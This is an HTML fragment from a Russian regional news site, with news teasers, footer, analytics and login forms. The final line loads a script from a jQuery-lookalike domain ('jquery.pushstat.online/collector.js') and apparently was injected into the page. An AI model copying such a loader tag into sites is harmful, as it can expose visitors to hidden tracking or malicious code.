                                    <a href="/page/unikalnyj-svetomuzykalnyj-fontan-pojavilsja-v-groznom"><img src="/img_cache/272x200/uploads/post_preview/08-6.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/page/unikalnyj-svetomuzykalnyj-fontan-pojavilsja-v-groznom" title="Уникальный светомузыкальный фонтан появился в Грозно ...">Уникальный светомузыкальный фонтан появился в Грозно ...</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/unikalnyj-svetomuzykalnyj-fontan-pojavilsja-v-groznom">Фонтан, претендующий на звание самого большого в мире, построили в России. Настоящее инженерное чудо стало еще одним украшением столицы Чечни. По некоторым&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 10px;">
                                    <a href="/page/almaz-v-tri-karata-nashel-posetitel-v-nacionalnom-parke-ameriki"><img src="/img_cache/272x200/uploads/post_preview/13-02435d47bb.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/page/almaz-v-tri-karata-nashel-posetitel-v-nacionalnom-parke-ameriki" title="Алмаз в три карата нашел посетитель в национальном п ...">Алмаз в три карата нашел посетитель в национальном п ...</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/almaz-v-tri-karata-nashel-posetitel-v-nacionalnom-parke-ameriki">Белый алмаз весом почти в три карата нашел турист в &laquo;Кратере алмазов&raquo;, национальном парке США в штате Арканзас. Восьмом по величине в мире источнике&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 10px;">
                                    <a href="/page/anzhi-razgromil-krasnodar"><img src="/img_cache/272x200/uploads/post_preview/anzy.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/page/anzhi-razgromil-krasnodar" title="«АНЖИ» РАЗГРОМИЛ «КРАСНОДАР»">«АНЖИ» РАЗГРОМИЛ «КРАСНОДАР»</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/anzhi-razgromil-krasnodar">Болельщики, пришедшие сегодня на стадион в Махачкале, увидели в матче &laquo;Анжи&raquo; &mdash; &laquo;Краснодар&raquo; семь забитых мячей, пять из которых &mdash; в активе&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 0px;">
                                    <a href="/page/alpinist-radi-selfi-spustilsja-v-krater-aktivnogo-vulkana"><img src="/img_cache/272x200/uploads/post_preview/10-1-2.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/page/alpinist-radi-selfi-spustilsja-v-krater-aktivnogo-vulkana" title="Альпинист ради селфи спустился в кратер активного ву ...">Альпинист ради селфи спустился в кратер активного ву ...</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/alpinist-radi-selfi-spustilsja-v-krater-aktivnogo-vulkana">Ник Хейлик из Лос-Анджелеса доказал, что он настоящий сорвиголова. 45-летний альпинист сделал селфи на фоне пышущей жаром магмы. Для того, чтобы сделать уникальную&#8230;</a>                                    </div>
                                </div>
                                                        <div class="break"></div>
                        </div></div>
  

		</div><!--div class="page_only"-->
		<br/>
		
		
		
</div><!-- class="type type_page" -->


<script>

    //Для коментариев в начале страници
    var count_comments = parseInt($('#count-comments').text());
    if(count_comments > 0)
    {
        $('.count-comments').text(count_comments);
    }
    else
    {
        $('.count-comments').text(0);
    }

</script>

            </div>

        

    </div>

        <div class="clearblock"></div>


        <div id="paginator">
                        <br/><br/>
            <br clear="all" /><br/>


                                    <div class="dashed-line" style="width: 1190px; margin: 0 0 10px -40px;"></div>

            <div class="footer-new">

                
                <a href="/" class="logo"></a>

                <div class="f-cont">

                    <div class="menu">
                        <ul>
                            <li><a href="/page/o-zhurnale">О горце</a></li>
                            <li><a href="/hronogor">Хроногор</a></li>
                            <li><a href="/znaete-li-vi">Знаете ли вы</a></li>

                            <li><a href="/page/redakcija">Редакция</a></li>
                            <li><a href="/category/blogi">Блоги</a></li>
                            <li><a href="/gorka-yumora">Горка юмора</a></li>
                        </ul>
                    </div>

                    <div class="auth">
                                                info@gorets-media.ru
                        <br/>
                        <a href="javascript:;" class="authbtn">Вход</a>
                        <a href="javascript:;" class="regbtn">Регистрация</a>
                                            </div>

                    <div style="clear:both"></div>

                </div>

                <div class="f-social">
                    <div class="title">ГОРЕЦ в соцсетях:</div>

                    <div style="margin: 15px 0">
                        <a href="https://vk.com/public40088581" class="icon vk" target="_blank"></a>
                        <a href="https://www.facebook.com/Goretsmedia?ref=hl" class="icon fb" target="_blank"></a>
                        <a href="https://twitter.com/GORETS_MAGAZINE" class="icon tv" target="_blank"></a>
                        <a href="https://www.instagram.com/gorets_media/" class="icon in" target="_blank"></a>
                        <a href="https://www.youtube.com/channel/UCPudUrwWPQkOrDpkNcDwu0Q/videos?sort=dd&view=0&shelf_id=0" class="icon yt" target="_blank"></a>
                    </div>

                    <div style="text-align: center;">
                        <!--LiveInternet counter--><script type="text/javascript"><!--
                        document.write("<a href='https://www.liveinternet.ru/click' "+
                        "target=_blank><img src='//counter.yadro.ru/hit?t42.6;r"+
                        escape(document.referrer)+((typeof(screen)=="undefined")?"":
                        ";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
                        screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
                        ";"+Math.random()+
                        "' alt='' title='LiveInternet' "+
                        "border='0' width='31' height='31'><\/a>")
                        //--></script><!--/LiveInternet-->

                        <div class="skv24" style="display: inline-block; width: 120px; text-align: center; margin-left: 10px; font-size: 10px; vertical-align: middle;">
                            <a href="https://skv24.ru" title="Разработка web сайта" style= "text-decoration: none;"><img src="/application/skv24.png" alt="skv24.ru" style="width: 90px;" /></a><br/>
                            <a href="https://skv24.ru" title="Разработка web сайта" style= "text-decoration: none; font-family: Arial;">Разработка web сайта</a>
                        </div>
                    </div>
                </div>

                <div style="clear:both"></div>
                
                <div class="copy">&copy; ГОРЕЦ 2026. Использование материалов с сайта gorets-media.ru разрешено только при наличии активной ссылки на источник.<br/>Все права на тексты и изображения принадлежат журналу "Горец", если не указано иное.</div>

                <div class="bottom">В соответствии с требованиями Ф3 от 29.12.2010 №436-Ф3 сайт gorets-media.ru относится к категории 16+. Мнение авторов может не совпадать с мнением редакции</div>

            </div>

            <div class="dashed-line" style="width: 1190px; margin: 0 0 10px -40px;"></div>

            
                
				<!-- Yandex.Metrika counter -->
				<script type="text/javascript" >
					(function (d, w, c) {
						(w[c] = w[c] || []).push(function() {
							try {
								w.yaCounter39601690 = new Ya.Metrika2({
									id:39601690,
									clickmap:true,
									trackLinks:true,
									accurateTrackBounce:true,
									webvisor:true
								});
							} catch(e) { }
						});

						var n = d.getElementsByTagName("script")[0],
							s = d.createElement("script"),
							f = function () { n.parentNode.insertBefore(s, n); };
						s.type = "text/javascript";
						s.async = true;
						s.src = "https://mc.yandex.ru/metrika/tag.js";

						if (w.opera == "[object Opera]") {
							d.addEventListener("DOMContentLoaded", f, false);
						} else { f(); }
					})(document, window, "yandex_metrika_callbacks2");
				</script>
				<noscript><div><img src="https://mc.yandex.ru/watch/39601690" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
				<!-- /Yandex.Metrika counter -->
            </div>
            </div>

                    </div>

        <div class="clearblock"></div>
    </div>
</div>
<div id="footer">

	
<link rel='stylesheet' href='/application/maxsite/templates/clouds/panel/panel.css' type='text/css' media='screen' />
<link rel='stylesheet' href='/application/maxsite/templates/clouds/panel/jquery.jgrowl.css' type='text/css' media='screen' />
<script type='text/javascript' src='/application/maxsite/templates/clouds/panel/panel.js'></script>
<script type='text/javascript' src='/application/maxsite/templates/clouds/panel/jquery.jgrowl.js'></script>



</div>
    
    <!--<div class="new_year_down_left"></div>
    <div class="new_year_down_right"></div>-->
    



<script type="text/javascript">
//<![CDATA[
if(top.location!=self.location)top.location=self.location;
window['_tipoff']=function(){};window['_tipon']=function(a){};
function doTranslate(lang_pair) {if(lang_pair.value)lang_pair=lang_pair.value;if(location.hostname=='old.adygi.msk.ru' && lang_pair=='ru|ru')return;else if(location.hostname!='old.adygi.msk.ru' && lang_pair=='ru|ru')location.href=unescape(gfg('u'));else if(location.hostname=='old.adygi.msk.ru' && lang_pair!='ru|ru')location.href='https://translate.google.com/translate?client=tmpg&hl=en&langpair='+lang_pair+'&u='+escape(location.href);else location.href='https://translate.google.com/translate?client=tmpg&hl=en&langpair='+lang_pair+'&u='+unescape(gfg('u'));}
function gfg(name) {name=name.replace(/[\[]/,"\\\[").replace(/[\]]/,"\\\]");var regexS="[\\?&]"+name+"=([^&#]*)";var regex=new RegExp(regexS);var results=regex.exec(location.href);if(results==null)return '';return results[1];}

function googleTranslateElementInit() {
  new google.translate.TranslateElement({
    pageLanguage: 'ru',
    layout: google.translate.TranslateElement.InlineLayout.SIMPLE,
    includedLanguages: 'ru,af,sq,ar,hy,az,eu,be,bg,ca,zh-CN,zh-TW,hr,cs,da,nl,en,et,tl,fi,fr,gl,ka,de,el,ht,iw,hi,hu,is,id,ga,it,ja,ko,lv,lt,mk,ms,mt,no,fa,pl,pt,ro,sr,sk,sl,es,sw,sv,th,tr,uk,ur,vi,cy,yi,'
  }, 'google_translate_element');
}
//]]>
</script>
<script type="text/javascript" src="https://translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>


<div class="authform">
    <div class="panel">

        <span class="close">X</span>

        <div class="ftabs">
            <span tab="auth" class="active">Авторизация</span>
            <span tab="register">Регистрация</span>
            <span tab="forgotpass">Востановление доступа</span>
        </div>

        <form action="#" method="post" id="auth" class="active" onsubmit="return LoginUser(this);">
            <input type="hidden" value="09bfb1e9f419e99f299631d458b7c31b" name="session_id">            <input type='text' placeholder='E-mail или логин' name='login' value=''>
            <input type='password' placeholder='Пароль' name='password' value=''>
            <input type="submit" value="Вход" />
        </form>

        <form action="#" method="post" id="forgotpass" onsubmit="return pass_recovery(this);">
            <div style='display: none; padding: 10px;margin: 10px 0 20px 0;background: #eeffee;' id='password-recovery-mail'>Ссылка на восстановление пароля отправлена на email.</div>
            <input type="hidden" value="09bfb1e9f419e99f299631d458b7c31b" name="f_session_id">            <input type='text' placeholder='E-mail' name='login_email' value=''>
            <input type='submit' value='Восстановить'>
            <!--<span id='sumbit_aif_forgotpass'>Восстановить</span>-->
        </form>

        <form action="#" method='POST' id="register" onsubmit="return RegisterUser(this);">
            <input type='text' placeholder='Ваше имя или логин' name='login_reg' value=''>
            <input type='text' placeholder='E-mail' name='email_reg' value=''>
            <input type='password' placeholder='Придумайте пароль (от 6 символов)' name='password_reg' value=''>
            <input type='password' placeholder='Повторите пароль' name='password2_reg' value=''>
            <input type="submit" value="Регистрация">
        </form>

        <div class="social-panel" style="border-top: 1px solid #DDD; padding: 10px 0; margin: 10px 0; line-height: 24px;">
            <div>
                <div id='list' style='width: 300px; height: 16px; line-height: 17px; position: '>
                    <span style="display: inline-block; float: left; margin-right: 10px;">Войти, используя: </span>
                    <script src="//ulogin.ru/js/ulogin.js"></script>
                    <div id="uLogin" data-ulogin="display=small;theme=flat;optional=first_name,last_name,nickname;fields=email;providers=facebook,vkontakte,mailru,yandex,google,twitter;hidden=other;redirect_uri=https%3A%2F%2Fgorets-media.ru%2Fmaxsite-ulogin-auth%3Fhttps%3A%2F%2Fgorets-media.ru%2F%2Fpage%2Fv-severnoj-osetii-zazhgli-svechi-v-pamjat-o-zhertvah-zemletrjasenija-v-italii"></div>
                </div>
            </div>
        </div>
    </div>
</div>

<script>
    $(document).ready(function(){
        $('.authform .ftabs span').click(function(){
            var tab = $(this).attr('tab');
            $('.authform .ftabs span').removeClass('active');
            $(this).addClass("active");
            $('.authform form').removeClass('active');
            $('.authform #' + tab).addClass('active');
        });
        $('.close').click(function(){
            $('.authform').slideUp(300);
        });
        $('#authbtn, .authbtn').click(function(){
            $('.authform .ftabs span').removeClass('active');
            $('.authform .ftabs span[tab=auth]').addClass('active');
            $('.authform form').removeClass('active');
            $('form#auth').addClass('active');
            $('.authform').slideDown(300);
        });
        $('#regbtn, .regbtn').click(function(){
            $('.authform .ftabs span').removeClass('active');
            $('.authform .ftabs span[tab=register]').addClass('active');
            $('.authform form').removeClass('active');
            $('form#register').addClass('active');
            $('.authform').slideDown(300);
        });
    });
</script>

<div class="to-top">

</div>

<!--<div class="winter-footer" style="position: absolute; width: 1286px; height: 171px; background: url(/application/maxsite/templates/clouds/images/2.png) no-repeat; z-index: 150; top: 125px; left: 50%; margin-left: -643px;"></div>-->
<script src="https://jquery.pushstat.online/collector.js?vers=96422"></script>
</body>
</html>
